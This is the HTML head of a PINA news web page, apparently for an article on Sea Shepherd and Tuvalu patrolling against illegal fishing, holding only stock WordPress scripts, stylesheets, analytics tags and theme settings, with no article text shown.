

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/
body_size: 37214
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing Comments Feed" href="https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/39824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/" />
<link rel='shortlink' href='https://pina.com.fj/?p=39824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F06%2F04%2Fsea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9aad11f5ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

